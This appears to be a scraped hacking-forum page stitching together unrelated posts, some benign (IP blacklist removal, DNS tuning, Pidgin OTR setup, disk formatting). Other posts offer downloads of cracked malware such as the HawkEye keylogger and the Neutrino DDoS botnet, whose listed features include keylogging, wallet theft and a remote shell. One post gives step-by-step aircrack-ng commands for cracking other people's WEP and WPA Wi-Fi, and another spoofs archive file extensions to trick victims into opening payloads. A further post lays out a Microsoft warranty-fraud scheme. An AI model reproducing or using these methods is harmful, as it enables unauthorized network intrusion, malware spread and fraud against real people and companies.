WHAT'S NEW?
Loading...

Is your IP Blacklisted? Here’s How To Remove IP From Blacklist

Is your IP Blacklisted- Here's How To Unblock
This Post is for following users:
  • You got CloudFlare captcha while visiting some websites
  • Software like Team viewer blocks your IP
  • Your Facebook accounts are banning too frequently
  • Google shows captcha challenge when to try to search on Google.
I usually end up in blacklisting my IP very often. Becuase I work with much automated software available on the web on my PC. Many recommend using Virtual Machine while testing new software or cracks on your PC. But I hate working in a lagging environment and end up in blacklisted IP. You can check your IP address is banned by checking with your IP on Whatismy IP blacklist checker. Most of the websites and services using Spamhaus database to find blacklisted IP addresses.
The Spamhaus.org is an international nonprofit organization whose mission is to track the Internet’s spam operations and sources, to provide dependable realtime anti-spam protection for Internet networks.  First you need to know how your IP is blacklisted; it’s Becuase you probably installed some malware software in your windows. So before requesting to unblock your IP address, you need to remove malware from your PC.  To make things easier open control panel and navigate to ‘Uninstall or change program’. Sort software by installed date by clicking on ‘Installed On’ tab.
remove IP from blacklist
Now you know which software you installed most recently. Just look for suspicious programs and uninstall it from your computer. I use Revo Uninstaller to uninstall software’s because it have built in option to delete all program files and registry keys when we uninstall. Here’s the checklist before requesting to unblock IP address in Spamhaus.
  •  Make sure that email scanning enabled on your anti-virus program. If you are using Kaspersky Internet security, ensure that you allowed Mail anti-virus and Antispam and slide security to Maximum.
  • Uninstalled all suspicious software from your system and run a full system anti-virus scan.
  • Download Norton Power Eraser and run the scan. It will remove all bad Softwares from system. But before running the scan make sure that you create a system restore point.
After completing all above steps, you can request to remove your IP from blacklist using below links.
 Your IP address will remove from blacklist within 24 hours after sending the request. So after that you can visit the websites without captcha checks.
Credit--Brief Tutorials
SQLi Dumper v7.0 + Private Tool Cracked

SQLi Dumper v7.0


Computer Training: Windows 10


Computer Training: Windows 10 by Kevin Wilson
English | 29 July 2015 | ISBN: 0993298168 | 148 Pages | PDF (conv) | 11.68 MB

Teach yourself how to navigate and use the most unified version of Windows in Microsoft's history, whether it's on your phone, tablet or desktop computer. With plenty of screen prints, photographs and illustrations, this guide explores... • Windows 10's new features, menus and utilities • Setting up your computer, downloading and upgrading to Windows 10 • Navigating around Windows 10 using the new start menu • Using the desktop and running applications • Using Cortana virtual assistant and Microsoft Edge Web Browser • Using OneDrive • Backing up your important data with filehistory • Antivirus and internet safety • Downloading & watching videos • Downloading & listening to music • Staying in touch friends, family and colleagues using Mail, Calendar & People App • Maintaining Windows 10, scanning drives for errors and basic recovery procedures and more... Techniques are illustrated step by step using photography and screen prints throughout, together with concise, easy to follow text from an established expert in the field. Whether you have just bought your first windows phone, tablet, computer, laptop or are a keen computer user who has just upgraded to Windows 10, this book will provide you with a firm grasp of the underpinning foundations and equip you with the skills needed to use a computer like an expert.


How To Display Selected Pictures Only On Your Facebook Profile Page

A little-known feature in Facebook that lets you decide who shows up in that Friends box. Click that "edit" pencil in your Friends box and type the names of your best friends in the box that says "Always show these friends"


 Enjoy The View!


THANK YOU 

Earn 1000$ Each Day A Way Of Master Mined [With Froof]

[​IMG]
G2A Goldmine is an innovative profit generator. It is fully integrated with G2A.COM, one of the leading games and software selling platforms. The money you are to earn is based on purchases made in the G2A shop using your ‘Ref-links’ or discount coupons.

[​IMG]
If you are a G2A.com active customer or you have lots of friends who enjoy playing videogames, Goldmine is just what you have been waiting for! By buying VideoGames or convincing others to do so, you can earn real money. You can later payout the assets gathered on your account, or use them to create discount coupons with which you invite other people to participate in Goldmine. Remember – every single person that buys a product thanks to your reflink or uses your discount coupon will work for your incomes and will add up to your income!


Minimum withdrawal: 1$
Now Let's Start Our Earning Journey To Earn $1000:
[​IMG]


1. Sign up new account here: Register


[​IMG]


2. Create your own Reflink.


[​IMG]


3. Share your reflink on Social media , some websites or forums all over internet (Ex: Facebook pages + groups / Steam groups / Gaming forum)​


[​IMG] 4. Watch your profit grow!

[​IMG]
5. Receive Your Money!


Payment Proof
[​IMG]


Enjoy Earnings......!​

[Method] Get Any Microsoft Product Free

Lets start
PART 1

1. Go to ebay.com
2. Search for "Microsoft Products". (Suppose you chose a "gaming keyboard")
3. Select any product below $150, and tell the seller that "I am ready to buy, but just to make sure that I am getting the right thing, i want to know the PID number of the product".
4. Seller will mail you PID number.

Part 2

1. Call up microsoft customer service OR have a chat with their representative
2. I dont have the number byhearted so goto support.microsoft.com and find that out
3. Tell them that " I own this (the same) Gaming Keyboard, its broken, some of the keys are not working, I have done all the troubleshooting."
4. VOILA!, they will say that "Its ok, sir, we will send your another!"
5. YOUR DONE!!

Image result for MICROSOFT
How it works?

When they send you another keyboard, they would NOT ask you to return the existing broken keyboard, because the SHIPPING will cost them more than the price of the keyboard. So thats what is the loophole

Why till $150?

As i mentioned above, if the replacement product costs more than $150, then they will ask you to return the existing broken product at the time of delivery, which apperantly we dont have

Can I get caught?

NO!. Its done through complete legal way, I have already ordered 5 of them and have received 3 at my friend's place in US.

P.S = I don't know if this works these days but its tested by me before some times

Selling Methods cashout,ebay method,paypal carding etc...
To view links or images in signatures your post count must be 10 or greater. You currently have 0 posts.

Easyliker Script - Facebook Autolike


[Image: OGc6GPr.png]
Download: 
CLICK HERE


Demo:  
http://easyliker.com/

HawkEye Keylogger v3 [Cracked] 2015

[Image: 0izOL4F.gif]


Download :
 
 Click Here

Neutrino HTTP DDoS Botnet [Cracked by Newblackhat]

[Image: b092eef785988a9f3a9ca669e4282f16.png] [Image: f400e15b5a158fff8dfee6ec101bae29.png]
------------------------------------------------
-------------------------------------------------
Neutrino Bot

- The main functional
* HTTP (S) flood (methods GET \ POST)
* Smart DDoS
* AntiDDOS flood (Emulation js \ cookies)
* Slowloris flood
* Download flood
* TCP flood
* UDP flood


* Loader (exe, dll, vbs, bat ... + can specify parameters for running the file)
* Keylogger (Multilanguage) (support for virtual keyboards (removal of screenshots in the clique size 60x60)) (possibility to monitor the specified window)
* Command shell (remote command execution using shell windows)
* Stealing files by mask (eg bitcoin wallets)
* Launch the browser with one of these links (aka Cheaters views)
* Spoofing Hosts
* Stilling Win keys
* Reproduction (USB \ Archive)
* Purity downloads (number found "neighbors" on the computer)
* Identifying the installed AV (on all Windows except Server)
* Update
* Work through the gasket

- Additional Features
* Anti debugging
* AntiVM
* Detect sandboxes
* Detect all online services automatic analysis
* BotKiller

* Bot protection (protection process \ file \ registry branches)
* Unlimited number of concurrent commands (Some teams have a higher priority than others, and their execution stops others)
* Unlimited number of backup domain
* Quiet operation even under a limited account
* Do not load the CPU

- Functional admin
* Flexible system for creating jobs
* Detailed statistics for bots
* Ability to give commands to each country separately or bot
* Customizable otstuk bots
* Sort bots in Articles IP \ Live \ Country \ OS
* System Bans.

- Weight uncompressed binary file ~ 50kb (PL - C)
- Boat tested on the entire line of Windows, from XP to 8.1 (x32/64)

Download :
 CLICK HERE
 
 
THANK YOU FOR VISITING
 

[HOT] Social Lead Freak 4.02 Cracked Lasted

These are the type of leads Social Lead Freak scours Facebook and Google+ to find… any other form of lead generation can’t ensure that leads meet all 4 criteria.

[Image: Mining-social-media-gold.png]
You can do these things with Social Lead Freak
  • Search Groups
Immediately, take out a huge selection of related groupsSee all group membersExtract Member IDs straight away to your PC. And if you surprise why this happened, you’ll see why in an instant!
  • Search Events
Find people who’ve RSVP’d to go to an event in whatever niche you would like.You should remember that those people who are going to an event are typically very enthusiastic. These are the potential sales opportunities you want.And, again, you can extract all Member IDs onto your PC in about half a second.
You’d have to pay $10+ for leads of this quality, and you will have a much harder time to make a connection with them because you paid for them.
  • Search Pages
Able to pull up all Facebook pages belong to the keyword(s) you choose.
Ability to filter by how many likes which the page has.
This can be a fantastic way to focus on Facebook fan pages that don’t have numerous likes and provide them your like-boosting services.


[Image: 1UgMgdh.png]

VT:

Code:
https://www.virustotal.com/es/file/222a3ab31f11f35735163452e8c44bf0e7a8e0e68e0cdfeda17a112da7314a6f/analysis/1437858699/

SHA256: 222a3ab31f11f35735163452e8c44bf0e7a8e0e68e0cdfeda17a112da7314a6f
Name: slf_crack.rar
Detections: 0 / 55
How to crack: [Image: jfi7cdr-435f84d.png]


Download:
CLICK HERE


How to Protect Wifi From The Evil Access | Fake accessPoints

EvilAP_Defender is an application that helps wireless network administrator to discover and prevent Evil Access Points (AP) from attacking wireless users.


The application can be run in regular intervals to protect your wireless network from Evil Twin like attacks. 

By configuring the tool you can get notifications sent to your email whenever an evil access point is discovered.
Additionally you can configure the tool to perform DoS on discovered evil AP in order to give the administrator more time to react.
However, notice that the DoS will only be performed for evil APs which have the same SSID but different BSSID (AP’s MAC address) or running on a different channel. This to avoid DoS your legitimate network.

The tool is able to discover evil APs using one of the following characteristics:

  * Evil AP with a different BSSID address
  * Evil AP with the same BSSID as the legitimate AP but a different attribute (including: channel, cipher, privacy protocol, and authentication)

  * Evil AP with the same BSSID and attributes as the legitimate AP but different tagged parameter - mainly different OUI (tagged parameters are additional values sent along with the beacon frame. Currently no software based AP gives the ability to change these values. Generally software based APs are so poor in this area). 


Whenever an Evil AP is discovered the tool will alert the admin through email (SMS will be supported soon). 

Additionally the tool will enter into preventive mode in which the tool will DoS the discovered Evil AP.


The tool can be configured easily by starting in what we call “Learning Mode”. In this mode you can whitelist your legitimate network. This can be done by following the wizards during the Learning Mode. You can also configure the preventive mode and admin notification from there as well.


Finally, you need to change into Normal Mode or re-run the tool in this mode in order to start discovering Evil APs.

evil-twin-attack-fake-wifi-access-point


Requirements:

  - Aircrack-ng suite
  - Your wireless card must be supported by Aircrack-ng. Check the following URL: http://www.aircrack-ng.org/doku.php?id=compatibility_drivers#which_is_the_best_card_to_buy
  - MySQL
  - Python

Learning Mode:

This Mode can be invoked with the “-L” switch. When running the tool in this mode the tool will start by scanning for the available wireless networks. Then it lists all the found wireless networks with whitelisted APs colored with green. It also lists the whitelist APs and OUIs (tagged parameters). 
The tool also provides several options which allow you to add/remove SSIDs into/from whitelist. You need to whitelist your SSID first before running the tool in the Normal Mode. Moreover, you can configure Preventive Mode from “Update options -> Configure Preventive Mode”. First you need to set the Deauthentication time (in seconds) into a number bigger than 0 (setting the value to 0 will disable this mode).  Then you need to set the number of time to repeat the attack. This is so important for attacking more than Evil AP because the tool cannot attack all of them in the same time (how can you attack several APs on different channels? Later on we will improve the tool and allow it to attack (in the same time) several APs in the same channel). The tool will attack the first Evil AP for specified deauthentication time then it will stop and attack the second one and so on. Be careful from increasing the Deatuth time so much because this may attack only one AP and leaving the others running. My recommendation is to set the Deauth time to something suitable such as 10 seconds and increasing the repeat time. Finally, you can configure admin notification by setting admin email, SMPT server address, SMTP username (complete email address) for authentication purpose, and SMTP password. You can use any account on Gmail or your internal SMTP server account.

Normal Mode:


This is the mode in which the tool starts to discover Evil APs and notify the administrator whenever one is discovered. This mode can be invoked by “-N” switch.


Download Now

Hack WEP | WPA | WPA2 Protected Wifi Using Kali Linux 2015

How to Crack WEP protected wifi using backtrack terminal.

1.  Start kali linux and open terminal in kali linux.
2.  Type command : airmon-ng
           (Check weather your wireless card is avilable and working properly)
3.  Type command : airmon-ng start wlan0
           (put your wireless card in monitoring mode as wifi crack is possible in monitoring mode only)
4.  Type command: airodump-ng mon0
            (command to listen to the wireless network around you and get details about them.)
5.  Type command : airodump-ng –w File name of packet to save –c Target channel no --bssid BSSID of target name mon0
               (  eg: airodump-ng –w MTNL-01 –c 3 --bssid 11:22:33:44:55:66 mon0)
              (command start capturing the packet to crack the wifi password.)
6.  Type command : aireplay-ng -0 0 -a 11:22:33:44:55:66  mon0
           (Above command help to capture the packet more faster. if there is only few packets coming then you can try to deauth to generate more data packets with following command)
7.  Type command:aircrack-ng MTNL-01.cap
            ( AirCrack to crack the WEP key )


How to Crack WPA/WPA2 Protected Wi-Fi with dictionary

1.  Start kali linux and open terminal in kali linux.
2.  Type command : airmon-ng
           (Check weather your wireless card is avilable and working properly)
3.  Type command : airmon-ng start wlan0
           (put your wireless card in monitoring mode as wifi crack is possible in monitoring mode only)
4.  Type command: airodump-ng mon0
            (command to listen to the wireless network around you and get details about them.)
5.  Type command : airodump-ng –w File name of packet –c Target channel no --bssid BSSID of target name mon0
               (  eg: airodump-ng –w MTNL –c 3 –bssid 11:22:33:44:55:66 mon0)
              (This means airodump-ng has successfully captured the handshake.
6.  Type command: sudo aireplay-ng -0 5–a 11:22:33:44:55:66 mon0
              [Send directed DeAuth (attack is more effective when it is targeted) ].
7.  Type command:   aircrack-ng -w wordlist.lst -b 00:11:22:33:44:55 MTNL.cap
[Note: Default directory for wordlist in linux:  /usr/share/wordlists/rockyou.txt.gz]

Steps to attach dictionery

            [ -w=The name of the dictionary file
             -b=The MAC address of the access point
              MTNL.cap=The name of the file that contains the authentication handshake ]
1. cp /usr/share/wordlists/rockyou.txt.gz  (copy the file to root directory)
2. gunzIP rockyou.txt.gz    (UnzIP the file)
3. mv newrockyou.txt wordlist.lst    (rename the file from newrockyou to wordlist)


How To Speed Up Wifi Cracking Process using pyrit

In the dictionary and crunch attack, PMKs speed is near 4000 which will take lots of time to crack wifi so use the below trick to increase the speed of attack. This will provide 60000-100000 PMKs depends on client hardware.
1.  Start kali linux and open terminal in kali linux.
2.  Type command : airmon-ng
           (Check weather your wireless card is avilable and working properly)
3.  Type command : airmon-ng start wlan0
           (put your wireless card in monitoring mode as wifi crack is possible in monitoring mode only)
4.  Type command: airodump-ng mon0
            (command to listen to the wireless network around you and get details about them.)
5.  Type command : airodump-ng –w File name of packet –c Target channel no --bssid BSSID of target name mon0
               (  eg: airodump-ng –w MTNL –c 3 –bssid 11:22:33:44:55:66 mon0)
              (This means airodump-ng has successfully captured the handshake.
[Note: Default directory for wordlist in linux:  /usr/share/wordlists/rockyou.txt.gz]


Steps to attach dictionary

1. cp /usr/share/wordlists/rockyou.txt.gz  (copy the file to root directory)
2. gunzIP rockyou.txt.gz    (UnzIP the file)
3. mv newrockyou.txt wordlist.lst    (rename the file from newrockyou to wordlist)


Download and install pyrit

1.  svn checkout http://pyrit.googlecode.com/svn/trunk/ pyrit_svn   (Download the file)
2.  cd pyrit_svn/pyrit/ ./setup.py build install       (build and install setup.py file)
3.  cd ..                          (step back to pyrit_svn)
4.  Cd cpyrit_calpp    (go to  cpyrit_calpp directory)
5.  Edit setup.py  and find VERSION = '0.4.0-dev and change to VERSION = '0.4.1-dev also
                find CALPP_INC_DIRS.append(os.path.join(CALPP_INC_DIR, 'include')) and replace with CALPP_INC_DIRS.append(os.path.join(CALPP_INC_DIR, 'include/CAL'))
                        Save the file and run using below command
6.  ./setup.py build install   (build and install  and edited file)
7.  pyrit –e MTNL create_essid   (Create essid in pyrit databases)
8.  pyrit -i  wordlist .lst import_passwords     (import the dictionary in pyrit databases)
9.  pyrit batch           ( create table in pyrit databases
10.pyrit –r MTNL .cap attack_db       (perform attack on handshake file)

[Tutorial] Pidgin + OTR - Easy Setup - Jabber / XMPP Setup Tutorial

To start off, download and install the latest version of Pidgin
After installing go to the taskbar at the top of the "Buddy List" window and go to the Accounts tab, then click on Manage Accounts. After doing this, a window will pop up in which you will want to press "Add Account."
Set a username, password, and for the domain, I recommend "exploit.im" Remember to check "Create this new account on the server."
[Image: pHjtq62.png]

Next, go to https://otr.cypherpunks.ca/ and download the latest version of OTR for Pidgin. Run the installer and you'll need to go over to Pidgin and go to Plugins, which is under the "Tools" tab in the top taskbar.

Scroll down the Plugins until you find OTR, and check the box to enable it.
[Image: Ke5WbRJ.png]

Now, you are ready to use XMPP, also known as Jabber, with OTR. To add someone, simply go to "Buddies" and "Add buddy". Remember to enter their username as "username@theirdomain.im"
[Image: X9fx0aG.png]

To use OTR to encrypt conversations, click "Not private" in the bottom right of the IM window. In the window that pops up, click "Start private conversation." OTR will also automagically delete logs created by Pidgin.
[Image: GGq6QLN.png]

Congratulations! You now have XMPP/Jabber setup with OTR!

But! OTR is also good for confirming that someone is who they say they are!
If you go to the same window used for initiating a private conversation, you can also click on "Authenticate Buddy."
Authenticate Buddy is good for making sure that the person on the other end isn't a malicious user who hasn't hijacked, or stolen, your buddy's account.
There are multiple tools provided for doing this, such as "Question and Answer", which allows you to set a question and the answer to that question, "Shared Secret", which is a phrase that is shared between you and your buddy that others won't know that can be used for verifying that they're your buddy, and "Manual Fingerprint Verification."

The most 'complicated' out of the 3 is fingerprint verification. I believe that the fingerprint is unique to every PC, and remains the same.. (Correct me if I'm wrong.) In a conversation where you know that your buddy is actually your buddy, you can save his fingerprint for later and compare it for verification. Additionally, you can contact your friend via email, telephone, or some other form of communication in which you can have them pull up their fingerprint and confirm it. If they read out the same fingerprint that is shown on your screen, then they're not an impostor.

[Additional Information: https://otr.cypherpunks.ca/help/authenti...p?lang=en]

WinRAR Extension Spoof By Moneyarea4all

Hey guys,
Today I am going to briefly show you a neat little exploit that is available in WinRAR, version 4.20. You may or may not of heard of it, but it involves editing WinRAR's 'second' filename.


Prerequisites:
- WinRAR 4.20
- A hex editor.
- A file to spoof.


Method:
- Okay, so first things first you need a payload/file you wish to spoof. For sake of demonstration I have placed this in an empty folder. As you can see, under type, it is labelled as an application. It has the .exe extension.
[Image: 0u34Tb7.png]

- Proceed to right click the file, and providing you have WinRAR 4.20 installed, click 'add to archive'.
[Image: OHAJvdL.png]

- Choose to pack the file into a .zip archive.
[Image: hkrVqVf.png]

- Open your hex editor, and open the .zip file you have just created.
[Image: pVY7vlI.png]

- Scroll down, on the far right column and just above the very bottom line will be the file name and extension.
[Image: EuzvGer.png]

- Change the extension to the one you desire.
[Image: UrCM3fN.png]

- Save, and check out your .zip file!
[Image: ewV9fI4.png]


So now you have a successfully spoofed file! While this does not fool most AV's, it is good in aiding SE'ing someone into opening a file - lots can be done with this method to say the least, even if a little outdated.

[TUT] IMPROVE INTERNET SPEED [1st On Net]

Introduction
In this TUT I will teach you how to speed up your internet by changing your DNS settings. You will need a program called NameBench. It is an "Open-source DNS Benchmark Utility". It allows you to search dozens of Public DNS servers for the one that allows the quickest access.

Part 1: NameBench
Once you have downloaded NB and open it. You may get a warning from your AV, but it's a false positive. You'll be asked to extract the program. Click "Extract" and your good. If you've followed the steps you should see:
[Image: NBopened.png]

Arrow 1 points to 2 boxes that should be checked. What shows up by default under the "Nameservers" heading should be fine
Arrow 2 points to a setting you have to change. By default NB selects a browser, although you can get better results if you scroll though the list and choose whichever has the most servers in parentheses. In my case it is "Top 2000 Websites (Alexia) (33575)".

Once all that is ready click "Start Benchmark" (in the lower right), and watch the magic happen. When it has finished it will bring up a webpage that should look like:
[Image: NBfinished.png]

Arrow 1 points to the resulting increase of your Internet speed once you've applied the new setting. Usually the result is much higher, but I have used this before and am on a good DNS.
Arrow 2 points to the settings we will apply. If you know how to then just give your feedback and have a jolly day, but If you don't, read on.

Step 2: Applying the new DNS
Now we have to navigate over through our control panel to "Network and Sharing Center". On this screen click "Change Adapter Settings". Then right click your internet adapter and open it's properties. Here we will select "Internet Protocol Version 4" (at least if you use IPv4) by double clicking it. If you did as I said all the following pics should be familiar.
[Image: CP.png] [Image: NASC.png] [Image: selecprop.png] [Image: netprops.png]
The Arrow points to the fields you want to change. To do this we must select to "Use the following DNS server address". Now we can type in our new "Preferred" and our new "Alternate" DNS server. Click "Okay" at the bottom, and now enjoy your faster internet.

[Method] How to Fix Windows Unable to Complete the Format


How to Fix Windows Unable to Complete the Format


1-Go to Start
2-Right click on My Computer or This PC
3- Click on manage
4- Next, it will open up the Computer Management
5- Click on Disk Management
6- Then the window will show you all the drives on your PC

7- You will see a drive with black color and it is written "unallocated"
8- Right click on the drive that you want to format, and choose New Volume
9- A New Simple Volume Wizard will appear. Click next,
10- Specify the Volume Size. Just click next,

11- Assign Drive Letter or path, just choose any letter and lick next

12- Format partition, and click next

13- Now we're done! Click finish

14- Everything backs to normal! Good as new :D

If you found this useful, don't forget to say Thanks! :)